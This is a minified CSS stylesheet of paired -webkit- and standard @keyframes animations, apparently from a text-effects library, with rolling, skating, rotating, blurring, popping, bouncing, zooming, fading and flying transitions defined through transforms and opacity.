@-webkit-keyframes RollFromRight{from{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}
@keyframes RollFromRight{from{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}
@-webkit-keyframes RollFromTop{from{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}
@keyframes RollFromTop{from{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}
@-webkit-keyframes RollFromBottom{from{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}
@keyframes RollFromBottom{from{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}
@-webkit-keyframes RollToLeft{to{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}
@keyframes RollToLeft{to{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0}}
@-webkit-keyframes RollToRight{to{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}
@keyframes RollToRight{to{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0}}
@-webkit-keyframes RollToTop{to{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}
@keyframes RollToTop{to{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0}}
@-webkit-keyframes RollToBottom{to{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}
@keyframes RollToBottom{to{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0}}
@-webkit-keyframes RotateSkateInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}
@keyframes RotateSkateInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}
@-webkit-keyframes RotateSkateInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}
@keyframes RotateSkateInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}
@-webkit-keyframes RotateSkateInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}
@keyframes RotateSkateInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}
@-webkit-keyframes RotateSkateInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}
@keyframes RotateSkateInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}
@-webkit-keyframes RotateSkateOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}
@keyframes RotateSkateOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0}}
@-webkit-keyframes RotateSkateOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}
@keyframes RotateSkateOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0}}
@-webkit-keyframes RotateSkateOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}
@keyframes RotateSkateOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0}}
@-webkit-keyframes RotateSkateOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}
@keyframes RotateSkateOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0}}
@-webkit-keyframes RotateXZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}
@keyframes RotateXZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}}
@-webkit-keyframes RotateXZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}
@keyframes RotateXZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0}}
@-webkit-keyframes RotateYZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}
@keyframes RotateYZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}}
@-webkit-keyframes RotateYZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}
@keyframes RotateYZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg)}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0}}
@-webkit-keyframes RotateIn{from{-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}
@keyframes RotateIn{from{-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}}
@-webkit-keyframes RotateOut{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}
@keyframes RotateOut{from{opacity:1}to{-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}
@-webkit-keyframes RotateInLeft{from{-webkit-transform:rotate(-180deg) translateX(150px);transform:rotate(-180deg) translateX(150px);opacity:0}to{opacity:1}}
@keyframes RotateInLeft{from{-webkit-transform:rotate(-180deg) translateX(150px);transform:rotate(-180deg) translateX(150px);opacity:0}to{opacity:1}}
@-webkit-keyframes RotateOutLeft{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(150px);transform:rotate(180deg) translateX(150px);opacity:0}}
@keyframes RotateOutLeft{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(150px);transform:rotate(180deg) translateX(150px);opacity:0}}
@-webkit-keyframes RotateInRight{from{-webkit-transform:rotate(-180deg) translateX(-150px);transform:rotate(-180deg) translateX(-150px);opacity:0}to{opacity:1}}
@keyframes RotateInRight{from{-webkit-transform:rotate(-180deg) translateX(-150px);transform:rotate(-180deg) translateX(-150px);opacity:0}to{opacity:1}}
@-webkit-keyframes RotateOutRight{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(-150px);transform:rotate(180deg) translateX(-150px);opacity:0}}
@keyframes RotateOutRight{from{opacity:1}to{-webkit-transform:rotate(180deg) translateX(-150px);transform:rotate(180deg) translateX(-150px);opacity:0}}
@-webkit-keyframes SpinInLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@keyframes SpinInLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@-webkit-keyframes SpinInRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@keyframes SpinInRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@-webkit-keyframes SpinOutLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@keyframes SpinOutLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}
@-webkit-keyframes SpinOutRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@keyframes SpinOutRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}
@-webkit-keyframes BlurIn{from{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes BlurIn{from{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes BlurInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes BlurInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes BlurInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes BlurInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes BlurInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes BlurInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes BlurInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes BlurInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes BlurOut{to{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes BlurOut{to{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes BlurOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes BlurOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes BlurOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes BlurOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes BlurOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes BlurOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes BlurOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@keyframes BlurOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0}}
@-webkit-keyframes PopUp{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}
@keyframes PopUp{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}
@-webkit-keyframes PopUpLeft{50%{-webkit-transform:translateX(-50px) scale(1.5);transform:translateX(-50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@keyframes PopUpLeft{50%{-webkit-transform:translateX(-50px) scale(1.5);transform:translateX(-50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@-webkit-keyframes PopUpRight{50%{-webkit-transform:translateX(50px) scale(1.5);transform:translateX(50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@keyframes PopUpRight{50%{-webkit-transform:translateX(50px) scale(1.5);transform:translateX(50px) scale(1.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@-webkit-keyframes PopOut{50%{-webkit-transform:scale(.5);transform:scale(.5)}}
@keyframes PopOut{50%{-webkit-transform:scale(.5);transform:scale(.5)}}
@-webkit-keyframes PopOutLeft{50%{-webkit-transform:translateX(-50px) scale(.5);transform:translateX(-50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@keyframes PopOutLeft{50%{-webkit-transform:translateX(-50px) scale(.5);transform:translateX(-50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@-webkit-keyframes PopOutRight{50%{-webkit-transform:translateX(50px) scale(.5);transform:translateX(50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@keyframes PopOutRight{50%{-webkit-transform:translateX(50px) scale(.5);transform:translateX(50px) scale(.5);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}
@-webkit-keyframes BounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.2,1);transform:translate3d(0,-80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}
@keyframes BounceFromTop{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-80px,0) scale3d(1,1.2,1);transform:translate3d(0,-80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}
@-webkit-keyframes BounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}
@keyframes BounceFromDown{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,80px,0) scale3d(1,1.2,1);transform:translate3d(0,80px,0) scale3d(1,1.2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}90%{-webkit-transform:translate3d(0,4px,0);transform:translate3d(0,4px,0)}}
@-webkit-keyframes BounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}
@keyframes BounceY{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,2,1);transform:scale3d(1,2,1)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale3d(1,1.5,1);transform:scale3d(1,1.5,1)}90%{-webkit-transform:scale3d(1,1.1,1);transform:scale3d(1,1.1,1)}}
@-webkit-keyframes BounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.7);transform:scale(1.7)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.9);transform:scale(1.9)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}
@keyframes BounceZoomIn{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.7);transform:scale(1.7)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(1.9);transform:scale(1.9)}90%{-webkit-transform:scale(1.1);transform:scale(1.1)}}
@-webkit-keyframes BounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.7);transform:scale(.7)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}
@keyframes BounceZoomOut{0%,100%,25%,55%,85%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;-webkit-transform:scale(1);transform:scale(1)}41%,44%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.5);transform:scale(.5)}70%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;-webkit-transform:scale(.7);transform:scale(.7)}90%{-webkit-transform:scale(.9);transform:scale(.9)}}
@-webkit-keyframes PerspectiveOutTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}
@keyframes PerspectiveOutTop{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);transform:perspective(500px) rotateX(90deg) translateY(-50px) translateZ(50px);opacity:0}}
@-webkit-keyframes PerspectiveOutBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}
@keyframes PerspectiveOutBottom{50%{opacity:1}to{-webkit-transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);transform:perspective(500px) rotateX(90deg) translateY(50px) translateZ(-50px);opacity:0}}
@-webkit-keyframes ZoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}
@keyframes ZoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}
@-webkit-keyframes ZoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}
@keyframes ZoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}
@-webkit-keyframes ZoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}
@keyframes ZoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}
@-webkit-keyframes LetterZoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}
@keyframes LetterZoomInTop{from{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}
@-webkit-keyframes ZoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}
@keyframes ZoomInBottom{from{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}
@-webkit-keyframes ZoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}
@keyframes ZoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}
@-webkit-keyframes ZoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}
@keyframes ZoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0)}}
@-webkit-keyframes ZoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}
@keyframes ZoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0)}}
@-webkit-keyframes ZoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}
@keyframes ZoomOutTop{to{-webkit-transform:scale(10) translateY(-50%);transform:scale(10) translateY(-50%);opacity:0}}
@-webkit-keyframes ZoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}
@keyframes ZoomOutBottom{to{-webkit-transform:scale(10) translateY(50%);transform:scale(10) translateY(50%);opacity:0}}
@-webkit-keyframes oaoFadeInTop{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}
@keyframes oaoFadeInTop{from{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}
@-webkit-keyframes oaoFadeInBottom{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}}
@keyframes oaoFadeInBottom{from{-webkit-transform:translateY(100px);transform:translateY(100px);opacity:0}}
@-webkit-keyframes oaoFadeOutop{to{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}
@keyframes oaoFadeOutop{to{-webkit-transform:translateY(-100px);transform:translateY(-100px);opacity:0}}
@-webkit-keyframes oaoFadeOutBottom{to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}
@keyframes oaoFadeOutBottom{to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0}}
@-webkit-keyframes oaoFlyInTop{0%{-webkit-transform:translateY(80px);transform:translateY(80px);opacity:0}50%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}
@keyframes oaoFlyInTop{0%{-webkit-transform:translateY(80px);transform:translateY(80px);opacity:0}50%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}
@-webkit-keyframes oaoFlyInBottom{0%{-webkit-transform:translateY(-80px);transform:translateY(-80px);opacity:0}50%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}
@keyframes oaoFlyInBottom{0%{-webkit-transform:translateY(-80px);transform:translateY(-80px);opacity:0}50%{-webkit-transform:translateY(50px);transform:translateY(50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}
@-webkit-keyframes oaoFlyOutTop{30%{-webkit-transform:translateY(80px);transform:translateY(80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}
@keyframes oaoFlyOutTop{30%{-webkit-transform:translateY(80px);transform:translateY(80px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}80%{-webkit-transform:translateY(-50px);transform:translateY(-50px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}to{opacity:0}}
